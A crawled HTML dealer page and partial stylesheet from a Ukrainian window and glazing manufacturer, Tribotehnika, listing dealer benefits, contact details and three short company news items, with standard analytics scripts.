

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tribotehnika.com/dileram
body_size: 31615
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
		<!-- (c) Wezom web-студия | http://www.wezom.com.ua/ -->
		<html xmlns="http://www.w3.org/1999/xhtml">
		<head>
		<title>Дилерам - КНПП Триботехника</title>
		<meta name="keywords" content="Дилерам, партнерская программа, продукция из алюминиевых профилей, " />
		<meta name="description" content="Компания Триботехника представляет уникальное предложение для дилеров. " />
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="imagetoolbar" content="no" />		
		<link rel="shortcut icon" href="/pic/favicon.ico" type="image/png">		
    	
		<link rel="stylesheet" type="text/css" media="all" href="/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="/css/colorbox.css" /><link rel="stylesheet" type="text/css" media="all" href="/css/nivo-slider.css" /><script type="text/javascript" src="/js/jquery-1.8.0.min.js"></script><script type="text/javascript" src="/js/main.js"></script><script type="text/javascript" src="/js/jquery.nivo.slider.pack.js"></script><!--[if IE]>
	<script src="js/html5.js"></script>
<![endif]-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49673658-22', 'auto');
  ga('send', 'pageview');

</script>
</head> 
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25950638 = new Ya.Metrika({id:25950638,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25950638" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="wrap">
    	<div id="content_bg"></div>
        <section id="top_block">
            <header id="header">       
                <div id="logo">
                    <a href="/">
						<img src="/pic/logo.png" width="444" height="135" alt="">
					</a>
                </div>
                <div class="header-rside">
					<img class="header-slogan" src="/pic/20let.png" width="90" height="74" alt="">
               		<img class="header-slogan" src="/pic/slogan.png" width="302" height="74" alt="">
                    <div class="header-address">Украина 54001, г. Николаев, ул.Новозаводская 46/1</div>
                    <ul class="header-phone">
                    	<li>
                        	Тел/факс (офисы)<br>
							<strong>(050)330-15-50</strong>
                        </li>
                        <li>
                        	Тел/факс (производство)<br>
							<strong>(050)330 15 50, (0512) 23-20-89, 23-20-97, 76-71-31</strong>
                        </li>
                    </ul>
					<div style="position:absolute;left:-200px;top:230px;">
					<noindex><a href="tt" rel="nofollow" target="_blank"><img src="/pic/vk.png" height="30"></a></noindex>
					<noindex><a href="е" rel="nofollow" target="_blank"><img src="/pic/Facebook Icon.jpg" height="28"></a></noindex>
					<noindex><a href="е" rel="nofollow" target="_blank"><img src="/pic/icon.png" height="30"></a></noindex>
					</div>
                </div><!--.header-rside-->
            </header><!--#header-->
            <div class="nav_block">
           		<div class="lside">
                	<ul class="menu accordion">
                        <li class=""><a href="/">Главная</a></li>
                        <li class=""><a href="/o_kompanii">О компании</a></li>
                        <li class=""><a href="/news">Новости</a></li>
                        <li class=""><a href="/sertifikaty">Сертификаты</a></li>
                        <li class=""><a href="/tehnicheskaya_informacia">Техническая информация</a>
							<ul>
								<li ><a href="http://tribotehnika.com/metalloplastikovye_okna_i_dveri_open_teck">Металлопластиковые окна и двери OPEN TECK</a></li><li ><a href="http://tribotehnika.com/metalloplastikovye_okna_i_dveri_kbe">Металлопластиковые окна и двери KBE</a></li><li ><a href="http://tribotehnika.com/kve_sistema_88_mm">КВЕ система 88 мм</a></li><li ><a href="http://tribotehnika.com/fasadnye_sistemy_reynaers_aluminium">Фасадные системы Reynaers Aluminium</a></li><li ><a href="http://tribotehnika.com/furnitura_siegenia">Фурнитура SIEGENIA</a></li><li ><a href="http://tribotehnika.com/furnitura_vorne">Фурнитура VORNE</a></li><li ><a href="http://tribotehnika.com/furnitura_maco">Фурнитура MACO</a></li><li ><a href="http://tribotehnika.com/rolletnye_sistemy_alutech">Роллетные системы Alutech</a></li><li ><a href="http://tribotehnika.com/garazhnye_i_promyshlennye_vorota_alutech">Гаражные и промышленные ворота Alutech</a></li><li ><a href="http://tribotehnika.com/shumozashitnye_ekrany">Шумозащитные экраны</a></li><li ><a href="http://tribotehnika.com/sanuzlovye_peregorodki_baltijos_brasta_ukraina">Санузловые перегородки  "Балтийос Браста Украина"</a></li><li ><a href="http://tribotehnika.com/zhaljuzi_moskitnye_setki">Жалюзи, москитные сетки</a></li>							</ul>
                        </li>
                        <li class=""><a href="/nasha_produktsija">Наша продукция</a>
							<ul>
								<li ><a href="http://tribotehnika.com/metalloplastikovye_okna">Металлопластиковые окна</a></li><li ><a href="http://tribotehnika.com/aljuminievye_fasadnye_sistemy">Алюминиевые фасадные системы</a></li><li ><a href="http://tribotehnika.com/avtomaticheskie_dveri">Автоматические двери</a></li><li ><a href="http://tribotehnika.com/sektsionnye_vorota">Секционные ворота</a></li><li ><a href="http://tribotehnika.com/rolletnye_sistemy">Роллетные системы</a></li><li ><a href="http://tribotehnika.com/sistema-tcelnostecliannykh-ograzhdenii">Glass-line - система цельностеклянных ограждений и французкие балконы</a></li><li ><a href="http://tribotehnika.com/aljuminievye_perila_baljustrady">Алюминиевые перила (балюстрады)</a></li><li ><a href="http://tribotehnika.com/sanuzlovye_peregorodki_baltijos_brasta_ukraina_new">Санузловые перегородки  "Балтийос Браста Украина"</a></li><li ><a href="http://tribotehnika.com/shumozashitnye_ekrany_new">Шумозашитные экраны</a></li>							</ul>
						</li>
                        <li class=" current"><a href="/dileram">Дилерам</a></li>
                        <li class=""><a href="/arhiv">Фотогалерея</a></li>
                        <li class=""><a href="/contact">Контакты</a></li>
                    </ul><!--.menu-->
                </div><!--.lside-->
                <div class="rside">
                	<div class="slider_container">
                        <div id="slider" class="nivoSlider">
                            <img src="/images/_gallery/__226.jpg" alt="" rel="/images/_gallery/___226.jpg" /><img src="/images/_gallery/__444.jpg" alt="" rel="/images/_gallery/___444.jpg" /><img src="/images/_gallery/__90.jpg" alt="" rel="/images/_gallery/___90.jpg" />                        </div>
                    </div><!--.slider_container-->
                    <ul class="parts">
                    	<li class="p1">
                        	<a href="/dileram">
                                <span class="title">Диллерам</span>
                                <span class="description">Выгодные предложения</span>
                            </a>
                        </li>
                        <li class="p2">
                        	<a href="/contact">
                                <span class="title">Вызов замерщика</span>
                            </a>
                        </li>
                        <li class="p3">
                        	<a href="/arhiv">
                                <span class="title">Фотогалерея</span>
                                <span class="description">Выполненные работы</span>
                            </a>
                        </li>
                    </ul><!--.parts-->
                </div><!--.rside-->
            </div><!--.nav_block-->
        </section><!--#top_block-->	
        <div id="main" class="clear_stream">
        	<div class="container">
									<aside class="left">
						<div class="title_block">
							<a href="/news">Новости</a>
						</div>
						<ul class="list-news">
			<li class="list-news-item">
			<article>
				<a href="/news/url/rasshirenie_assortimeta_new">
									</a>
				<header>
					<span class="name">
						<a href="/news/url/rasshirenie_assortimeta_new">
							Расширение ассортимета						</a>
					</span>
				</header>
				<p>Цельностеклянные перегородки представляют собой стену из стеклянных полотен толщиной 10мм, установленных в зажимном алюминиевом профиле. Профиль крепит стекла к полу и потолку.</p>
<p>Между соседними стеклами обычно устанавливаются коннекторы для компенсации парусности стекол, т.к. после закалки стеклянные полотна могут иметь остаточные напряжения, которые стремятся изогнуть стекло. А при высоте перегородки более 3 метров пость стекол может серьезно испортить внешний вид цельностеклянной перегородки. Наше производство позволяет выпускать калёные стекла для перегородок с допуском плоскостности полотен не более 1мм на каждый метр длины. С одной стороны такой допуск позволяет осуществлять сборку перегородок без соединения соседних полотен коннекторами, что добавляет воздушности стеклянной конструкции. А сдругой стороны это особенно уместно в том случае, если необходимо установить перегородку с зазором между соседними стеклами в 5...20 мм. И в последнее время подобное дизайнерское решение - не редкость.</p>
<p>арусн</p>
<p>&nbsp;</p>				<footer class="more"><span class="date">4 декабря 2020 г. </span></footer>
			</article>
		</li>
			<li class="list-news-item">
			<article>
				<a href="/news/url/https://news.pn/ru/messages/241933">
					<img src="/images/_news/_103.jpg" alt="Наша компания приняла участие в выставке Энерго-фест" title="Наша компания приняла участие в выставке Энерго-фест" class="img" />				</a>
				<header>
					<span class="name">
						<a href="/news/url/https://news.pn/ru/messages/241933">
							Наша компания приняла участие в выставке Энерго-фест						</a>
					</span>
				</header>
				<p>В понедельник, 21 сентября, на территории Черноморского национального университета имени Петра Могилы состоялся фестиваль &laquo;Энерго-Fest 2020&raquo;. В мероприятии приняли участие 27 предприятий, которые занимаются энергосберегающими технологиями, энергосбережением и энергоаудитом.</p>
<p>Об этом пишет издание &laquo;АгроЮг&raquo;.</p>
<p>В рамках мероприятия также начала работу очередная группа по энергоаудиту и энергоменеджменту по проекту &laquo;Норвегия-Украина. Профессиональная адаптация, интеграция в государственную систему&raquo;, по которой будут учиться военнослужащие, участники АТО и члены их семей.</p>
<p>Анна Норд, директор Учебно-научного института последипломного образования ЧНУ им. Петра Могилы отметила, что на курс набираются люди, которые будут учиться и в дальнейшем внедрять технологии энергоаудита в жизни ОТГ, ОСМД и на предприятиях Николаевской области.</p>
<p>Энерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pn</p>
<p>- Я думаю, что сегодня любое помещение, которое открывается, должно быть с энергетическим паспортом и без него нельзя даже тратить деньги ни на переоборудование, ни на ремонт, ни на строительство. И вообще, Украина идет к энергосберегающим технологиям. Это очень важно, потому что специалистов в этом сегменте практически нет. Поэтому те, кто пройдут курсы и будут потом в этом направлении работать, непременно найдут себе работу, потому что эта рыночная ниша только создается. В рамках этого фестиваля будем знакомить наших студентов, слушателей, представителей ОСМД города Николаева, ОТГ Николаевской области с теми энергосберегающими технологиями, которые возможны для применения непосредственно на их территориях и домах, - рассказала профессор Анна Норд.</p>
<p>На мероприятии присутствовал почетный гражданин Николаева, народный депутат Украины 4, 5, 6 созыва, экс-председатель Николаевской ОГА Николай Круглов, который подчеркнул, что в Украине давно принята национальная программа и стратегия устойчивого развития, но ни одна из этих стратегий не выполняется и ни одно правительство никогда не говорит о том, каким образом решать все эти вопросы.</p>
<p>Энерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pn</p>
<p>- У нас есть и принята национальная программа, есть и стратегия, но ни одна из этих стратегий не выполняется и ни одно правительство никогда не говорит о том, каким образом решать все эти вопросы. Тем не менее, остановить прогресс практически невозможно. Начиная с 2010 года, в Николаевской области началось развитие новой энергетики: солнечные электростанции, ветровые электростанции, электростанции на реке Южный Буг. Все это дает нам возможность видеть новую энергетику. Мы видим, что к нам приходят и привлекаются инвесторы. И это говорит о том, что остановить прогресс практически невозможно, - выступил Круглов.</p>
<p>Он привел пример инвестиций в энергетических проектах: солнечная электростанция в Одессе, на строительно-монтажные работы которой было привлечено 1 млрд 400 млн грн.</p>
<p>Энерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pn</p>
<p>- Очень хорошо, что наконец в Николаеве проходит этот круглый стол, такое почтенное собрание. Мы видим людей, которые занимаются проектами &laquo;Теплый дом&raquo; в Николаеве, и это руководители ОСМД. А самое главное - здесь присутствуют студенты. Без специалистов, без людей, которые будут проводить и реализовывать эту политику, практически невозможно сдвинуться с места, - уверен Николай Круглов.</p>
<p>В рамках мероприятия был проведен круглый стол, в ходе которого были детально обсуждены все те перспективы и возможности, которые открываются перед ОТГ и ОСМД.</p>
<p>- Уже проходит избирательная кампания, все мы планируем свои программы и очень важно, чтобы сейчас каждый из нас понял, какие нужно ставить приоритеты. Приоритет энергоэффективных мероприятий - один из главных. На круглом столе мы говорили о возможности фонда энергоэффективности, об инновационных энергоэффективных мероприятиях, которые внедряются в Украине, об успешных практических кейсах, - отметила Татьяна Гвоздь, региональный координатор Программы развития ООН в Николаевской области.</p>
<p>&nbsp;</p>				<footer class="more"><span class="date">21 сентября 2020 г. </span></footer>
			</article>
		</li>
			<li class="list-news-item">
			<article>
				<a href="/news/url/nachalo_raboty_s_raboty_s_kompaniej_aluplast">
					<img src="/images/_news/_102.jpg" alt="Начало работы с работы с компанией Aluplast" title="Начало работы с работы с компанией Aluplast" class="img" />				</a>
				<header>
					<span class="name">
						<a href="/news/url/nachalo_raboty_s_raboty_s_kompaniej_aluplast">
							Начало работы с работы с компанией Aluplast						</a>
					</span>
				</header>
				<p>Наша компания начала сотрудничество с компанией Aluplast с обьекта находящегосяв г.Николаев, пр. Центральный. Приятно осозновать что застройщики вибирают качественный профиль и жильцы получат в своих квартирах качественные окна. В ближайшее время предложим и нашим диллерам профильную продукцию этой фирмы</p>				<footer class="more"><span class="date">6 февраля 2020 г. </span></footer>
			</article>
		</li>
	</ul><!--.list-news-->	
					</aside><!--.left-->
                
                <section class="main_column ">
                	<h1>Дилерам</h1>
                    <div class="navigator">
                      	<div xmlns:v="http://rdf.data-vocabulary.org/#">
				<span typeof="v:Breadcrumb"><a href="/" rel="v:url" property="v:title">Главная</a></span>/<span typeof="v:Breadcrumb">Дилерам</span></div>                    </div><!-- .navigator-->					
						<p style="text-align: center;"><span style="font-size: medium;"><strong><span style="font-family: ">Уникальное предложение для дилеров:</span></strong></span></p>
<p style="text-align: justify;"><img src="/images/content/9001v12-2_1.gif" border="0" alt="знак" title="международный стандарт качества" width="85" height="104" onmouseover="this.src='/images/content/9001v12-2.gif';" onmouseout="this.src='/images/content/9001v12-2_1.gif';" style="float: right;" /><br /><span style="font-family: ">* Ассортимент и ценовая политика, предлагаемая КНПП &laquo;Триботехника&raquo;  позволит Вам подобрать оптимальное решение по остеклению  для клиента, сохранив все его пожелания и требования.</span></p>
<p style="text-align: justify;"><span style="font-family: ">* Помимо металлопластиковых изделий мы можем предложить широкий ассортимент продукции из алюминиевых профилей разных Европейских компаний. Что позволяет изготавливать </span></p>
<p style="text-align: justify;"><span style="font-family: ">&nbsp; &nbsp;конструкции с высокими требованиями как по габаритным размерам остекления, так и по всевозможным вариантам открывания. </span></p>
<p style="text-align: justify;"><span style="font-family: ">* Комплектуем заказы дополнительными элементами (подоконники, отливы, москитные сетки).</span></p>
<p style="text-align: justify;"><span style="font-family: ">* Осуществляется бесплатная доставка на склад покупателей.</span></p>
<p style="text-align: justify;"><span style="font-family: ">* К каждому покупателю индивидуальный подход.</span></p>
<p style="text-align: justify;"><span style="font-family: ">* Техническая поддержка и консультации партнеров.</span></p>
<p style="text-align: justify;"><span style="font-family: ">* Предоставляются комплекты образцов для оформления офиса по продажам.</span></p>
<p style="text-align: justify;"><span style="font-family: ">* Широкий ассортимент рекламной продукции.</span></p>
<p style="text-align: justify;"><span style="font-family: ">* Гарантированное гарантийное обслуживание.</span></p>
<p style="text-align: justify;"><span style="font-family: ">* Возможность участвовать в ежеквартальных акциях по продажам, и получать уникальные призы.</span></p>
<p style="text-align: justify;"><span style="font-family: "><span style="font-size: small;">И многое другое.</span></span></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: center;"><span style="font-size: small;"><strong><span style="text-decoration: underline;">ОБНОВЛЕНИЕ ПРОГРАМНОГО ОБЕСПЕЧЕНИЯ</span></strong></span>&nbsp;</p>
<p style="text-align: center;"><a href="/files/_WinRAR.zip"><img src="/images/content/download-ru.png" border="0" width="200" height="62" /></a></p>
<p><span style="font-family: ">Дилерский отдел:</span></p>
<p><span style="font-family: ">г. Николаев ул. Акима 2<br />факс. 0512-76-71-31<br />моб.   050-318-38-17&nbsp;<br /></span></p>
<p><span style="font-family: ">г.Николаев ул. Новозоводская 46/1 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />тел.   0512-23-20-89<br />факс. 0512-23-20-97<br />моб. 093-367-87-55 (Инна)<br />inna.tribotehnika@mail.ru</span></p>
<p>&nbsp;</p>
<p><span style="font-family: ">Пащенко Евгений Петрович<br />050-318-38-16<br />097-874-67-90</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>	
	<div>
		<ul>
		
			</ul>
	</div>
	

	<!-- выводим галереи если есть такие -->
		
	<!-- выводим файлы данного раздела есть есть такие -->
			                </section><!--.main_column-->

                <div class="partners">
                    <a rel="nofollow" target="_blank" href="http://dzerela.com.ua/"><img src="/images/partners/partners1.jpg" alt=""></a>
                    <a rel="nofollow" target="_blank" href="http://www.kbe.ua/ecomaXL/index.php?site=KBE_UA_UA_home"><img src="/images/partners/partners2.jpg" alt=""></a>
                    <a rel="nofollow" target="_blank" href="http://www.ndsk.com.ua/index.php?route=product/category&path=101_110"><img src="/images/partners/partners3.jpg" alt=""></a>
                    <a rel="nofollow" target="_blank" href="http://www.openteck.com.ua/"><img src="/images/partners/partners4.jpg" alt=""></a>
                    <a rel="nofollow" target="_blank" href="http://www.siegenia.com/ru"><img src="/images/partners/partners5.jpg" alt=""></a>
                    <a rel="nofollow" target="_blank" href="http://www.vorne.ua"><img src="/images/partners/partners6.jpg" alt=""></a>
                </div>

        	</div>
        </div><!--#main-->
    <div id="empty"></div>
</div><!--#wrap-->
<footer id="footer">
	<div class="container">
        <div class="copy">
        	2011 &copy; Триботехника Остекление зданий и сооружений
            <div class="mails">
                <span class="label">E-mail:</span>            
                <span class="mail">
                    <a href="mailto:triboteh.sv@gmail.com">triboteh.sv@gmail.com</a>
                    <a href="mailto:triboteh.sv@gmail.com">triboteh.sv@gmail.com</a>
                </span>
            </div>
        </div>
        <div class="develop">
             <a class="png" title="Разработка сайтов в г.Николаеве" target="_blank" href="http://wezom.mk.ua/">Разработка сайта — <span>web-студия Wezom</span></a>
		</div>
        <div class="center">
        	<ul class="menu">
				<li class=""><a href="/">Главная</a></li>
				<li class=""><a href="/o_kompanii">О компании</a></li>
				<li class=""><a href="/news">Новости</a></li>
				<li class=""><a href="/uslugi">Услуги</a></li>
				<li class=""><a href="/nasha_produktsija">Наша продукция</a></li>
				<li class=""><a href="/tseny">Цены</a></li>
				<li class=" current"><a href="/dileram">Дилерам</a></li>
				<li class=""><a href="/arhiv">Фотогалерея</a></li>
				<li class=""><a href="/contact">Контакты</a></li>
				<li class=""><a href="/map">Карта сайта</a></li>
				<li class=""><a href="/articles">Статьи</a></li>
            </ul>
 		</div>	
		<div class="center center_metric">	
			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
			"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";"+Math.random()+
			"' alt='' title='LiveInternet: показано число просмотров за 24"+
			" часа, посетителей за 24 часа и за сегодня' "+
			"border='0' width='88' height='31'><\/a>")
			//--></script><!--/LiveInternet-->
		</div>
		</div>
		</footer><!--#footer-->
<!-- сообщения -->
<!-- сообщения -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tribotehnika.com/css/style.css
body_size: 19321
content:
@charset "utf-8";

/*====Reset===*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, pre, a, abbr, acronym, address, big, cite, code, del, dfn, font, ins, kbd,  samp, small, tt, var, dd, dl, dt, li, ol, ul, fieldset, form, label, legend, table, caption p, tbody, tfoot, thead, tr, th, td body, a img{margin:0; padding:0;}

p, blockquote, q, pre, address, hr, code, samp, dl, ol, ul, form, table, fieldset{padding-bottom: 15px;}

html, body{font-size:100%;}

em, i {font-style: italic;}
strong, b {font-weight: bold;}
blockquote, q, cite {font-style: italic;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,q:before, q:after {content: "";content: none;}
code, kbd, pre, samp, tt {font-family: "andale mono", consolas, monaco, "lucida console", "courier new", courier, monospace; line-height: 1.3;}
pre{white-space: pre-wrap;}
abbr, acronym, dfn {border-bottom: 1px dotted; cursor: help; font-variant: normal; font-style: normal;}
var {font-style: normal;}
center {text-align: center;}

img {border: 0;}

ul {list-style: disc outside none;}
ol {list-style: decimal outside none;}

li {margin-left: 2em;}
li ul, li ol {margin-bottom: 0;}
dt {font-weight: bold;}
dd {margin-bottom: 1em;}

hr {border: 0;border-bottom: 1px solid;}
big {font-size: 1.25em;}
small, sub, sup {font-size: .85em;}
sub, sup {  line-height: 1;}
sub {vertical-align: bottom;}
sup {vertical-align: top;}
del, s, strike {text-decoration: line-through;}
ins {text-decoration: none;}
bdo {border-bottom: 1px dotted;}
u{text-decoration: underline;}


fieldset {padding: 15px;}
legend {font-weight: bold; padding:5px;}
input, textarea, select, button{font-family: inherit;font-size: 1em;}
input[type=button], input[type=file], input[type=image], input[type=reset], input[type=submit], 
button[type=button], button[type=reset], button[type=submit]{cursor: pointer; padding:0; margin:0;}
textarea{text-align: left; }

table{border-collapse: collapse; border-spacing: 0; border: 0; line-height: 1.3;}
caption, th, td {text-align: left; vertical-align: top;}
th, td{padding: 3px 5px;}
caption{padding-bottom: 10px;}
th{font-weight: bold;}

/* HTML5 tags */
header, section, footer,
aside, nav, article, figure {
	display: block;
}

.floatleftimg {  
	border: 1px solid #505050;
    float: left;
    margin: 2px 10px 3px 0 !important;
}

.alignment_center{text-align:center;}

.clear_stream{overflow:hidden; }

.clear_stream2:after{visibility: hidden;display: block;clear: both;content: " ";height: 0;}
*:first-child+html .clear_stream2{min-height: 1px;}

.clear_stream3{display:inline-block;}


@font-face {
 font-family: 'Rockwell';
    src: url('../font/roc.eot?#') format('eot'),  
	url('../font/roc.woff') format('woff'),  
	url('../font/roc.ttf') format('truetype');  
}

/************************************************************************************************************************************************************************************************************************************************************
		List news
	*/
	.list-news{}
		
		.list-news-item{list-style:none; margin:0; overflow:hidden;  padding:0 0 15px 0;}
		.list-news-item .date{display:inline-block; *display:inline; *zoom:1; font-size:12px; font-family:Arial, Helvetica, sans-serif; color:#858585; padding:0 0 2px 0;}
		.list-news-item .name{display:block; padding:0 0 5px 0; font-size:15px;}
		.list-news-item .name a{color:#000;}
		.list-news-item .views{display:inline-block; *display:inline; *zoom:1; font-size:14px; font-family:Arial, Helvetica, sans-serif; color:#FFF; padding:0 0 0 22px;}
		.list-news-item .img{float:left; border:1px solid #505050; margin:2px 10px 3px 0 !important;}
		.list-news-item .more{text-align:right; padding:7px 0 0 0; display:block;}
		.list-news-item .more a{font-size:12px; padding:0 10px 0 0; color:#1D0905; display:inline-block; *display:inline;  *zoom:1;
		-webkit-border-radius: 4px; 
			 -moz-border-radius: 4px; 
				  border-radius: 4px; }
		.list-news-item .more a:hover{color:#a96767;}
		.list-news-item .marker{padding:1px 15px 1px 10px;  *padding:1px 15px 1px 10px;  display:inline-block; *display:inline;  *zoom:1; text-decoration:underline; cursor:pointer;}
		.list-news header{padding:0 0 4px  0;}	
		.list-news header .comments{line-height: 18px;}			
	
		.list-news .last{background:0;}


/************************************************************************************************************************************************************************************************************************************************************
		FORM .form_style
	*/

	.form_style {margin:0 0 25px 0;}
		.form_style input, 
		.form_style textarea { border:1px solid #BDBDBD; background:#f5f9fc; font:12px/1.2em Arial, Helvetica, sans-serif; margin:3px 0;padding:2px}
		.form_style input:focus{ border:1px solid #DDDEDF; }
		
		.form_style .row { padding:0 0 7px 0}
			.form_style .row label { width:100px; display:inline-block; padding:0 5px 0 0}
			.form_style .row .error { color:#F00; display:inline-block; padding:0 0 0 5px; font-size:11px}
			.form_style .row .help { padding:0 0 0 105px; color:#090; font-size:11px;}
			.form_style .row textarea { width:300px; vertical-align:top; height:130px;}
			
			.form_style .input_but {padding:0 0 0 105px}
				.input_but input {cursor:pointer; padding:4px 10px; 
					  background-color: #69351f;
					  background-image: -webkit-gradient(linear, left top, left bottom, from(#69351f), to(#1D0905)); 
					  background-image: -webkit-linear-gradient(top, #69351f, #1D0905); 
					  background-image:    -moz-linear-gradient(top, #69351f, #1D0905); 
					  background-image:     -ms-linear-gradient(top, #69351f, #1D0905); 
					  background-image:      -o-linear-gradient(top, #69351f, #1D0905); 
					  background-image:         linear-gradient(top, #69351f, #1D0905);
					  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#69351f', EndColorStr='#1D0905'); 
		
					  color:#FFF; 
					  
					  border:1px solid #9e5f44;	
					  
					  -webkit-border-radius: 10px; 
						 -moz-border-radius: 10px; 
							  border-radius: 10px; 
					}
				.input_but input:hover { border:1px solid #ad6344; color:#b7b7b7;}
				
/************************************************************************************************************************************************************************************************************************************************************
		TABLE .table1 
	*/	
	
	table {border-collapse: collapse;}
	.table1 { margin:0 0 25px 0}
		.table1 th {background: #D6DDE3; color: #3B3408;font-weight: bold; padding: 6px 11px;text-align: left;border: 1px solid #BDBDBD;}
			.table1 td {padding: 6px 11px;border: 1px solid #BDBDBD;vertical-align: top;line-height: 1.2em;}
			.table1 tr.alt td {background: #e1e5e9;}
			.table1 tr.over td {background: #e1e5e9;}

/************************************************************************************************************************************************************************************************************************************************************
		Gallery .gallery 
	*/				
	
	.gallery{font-size:0; line-height:0; padding:0 0 25px 0; text-align: center;}
		.gallery .gallery-item{font-size:0; line-height:0; width:184px; display:inline-block; *display:inline; *zoom:1; vertical-align:top; position:relative; margin:0 46px 15px 0; padding:5px; text-align:center; list-style:none;} 
			.gallery .gallery-item a{text-decoration:none;}
			.gallery .gallery-item-border{position:absolute; top:0; left:0; z-index:20;}
			.gallery .gallery-item-border_shadow{position:absolute; top: 14px; left: -2px; z-index:10;}
			.gallery .gallery-img{position:relative; z-index:5; display: block; margin:0 !important; border:2px solid #9da1a4;}
			.gallery .gallery-img:hover{border:2px solid #a1a1a2;}
			.gallery .gallery-item:hover .name{color:#ed5252;}
			.gallery .name{font:14px/15px Arial, Helvetica, sans-serif;  display:block; padding:0 0 2px 0; margin:0; color:#000; text-align:center; text-decoration:underline;}
		.gallery .gallery-item .bg{background:#FFF; display:block; margin:0 0 4px 0;}
	


/*=============================================================================================================================================================================================================================================================*/
/*=============================================================================================================================================================================================================================================================*/

html{overflow-y:scroll;}
html, body{height: 100%; }
body{font:13px/16px Arial, Helvetica, sans-serif; color:#000000; }


a{color:#1D0905; }
a:hover{color:#a96767;}

h1, h2, h3, h4, h5{font:bold 20px "Times New Roman", Times, serif; color:#333333; }
h1{font-size:26px; line-height:26px; padding:0 0 15px 0;}
h2{font-size:21px; line-height:23px; padding:0 0 10px 0;}
h3{font-size:19px; line-height:20px; padding:0 0 10px 0;}
h4{font-size:17px; line-height:18px; padding:0 0 10px 0;}
h5{font-size:15px; line-height:15px; padding:0 0 10px 0;}
h6{font-size:13px; line-height:13px; padding:0 0 10px 0;}

html, body{background:#aaaaaa url(../pic/header_bg.png) repeat-x 0 0;}
body{}

#wrap{position: relative; z-index:15; min-height: 100%; height: auto !important;height: 100%;  padding:0; margin:0 auto; background:url(../pic/footer_bg.png) repeat-x 0 bottom;}

	#content_bg{z-index:1; position: absolute; left:0; top:0;  min-height: 100%; height: 100%;  width:100%; background:url(../pic/content_bg.png) repeat-y center 0;}
	
	/************************************************************************************************************************************************************************************************************************************************************
		#top_block
	*/
	#top_block{position:relative; z-index:2; background:url(../pic/header_content_bg.jpg) no-repeat center 0;}
	
	
	
		/************************************************************************************************************************************************************************************************************************************************************
			#header
		*/
		#header{position:relative; z-index:5; width:965px; margin:0 auto; height:273px;}
			#logo{float:left;padding:65px 0 0 0;}
			.header-rside{width:480px; float:right; padding:75px 0 0 0;position:relative;}
			.header-slogan{margin:0 0 15px 0;}
			.header-address{font:20px Rockwell, Georgia, "Times New Roman", Times, serif; color:#ff0000; margin:0 0 15px 0;}
			.header-phone{background:url(../pic/phone.png) no-repeat 0 0; overflow:hidden; height:55px; padding:10px 0 0 55px;}
				.header-phone li{list-style:none; margin:0 15px 0 0; float:left; width:195px; font:13px/17px Rockwell, Georgia, "Times New Roman", Times, serif;}
		
		
		
		/************************************************************************************************************************************************************************************************************************************************************
			.nav_block
		*/
		.nav_block{width:965px; margin:0 auto; overflow:hidden;}
			
			
			
			/************************************************************************************************************************************************************************************************************************************************************
				.nav_block .lside
			*/
			.nav_block .lside{float:left; width:220px;}
				.nav_block .menu{font-size:15px;}
						
					.nav_block .menu li{margin:0 0 3px 0; list-style:none; }	
